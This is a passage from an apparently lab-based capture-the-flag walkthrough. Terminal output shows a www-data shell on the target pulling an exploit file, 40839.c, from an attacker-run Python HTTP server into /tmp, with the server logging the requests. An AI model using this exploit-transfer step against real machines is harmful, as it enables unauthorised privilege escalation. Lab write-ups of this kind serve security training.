 2023-04-30 16:33:56 (857 MB/s) - `40839.c' saved [4814/4814]
www-data@driftingblues:/tmp$ ls
ls
40839.c
www-data@driftingblues:/tmp$
(root㉿ke1nys)-[~]
# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.142.150 - - [30/Apr/2023 21:42:55] "GET /40839.c HTTP/1.1" 200 -
192.168.142.150 - - [30/Apr/2023 21:43:30] "GET /40839.c HTTP/1.1" 200 -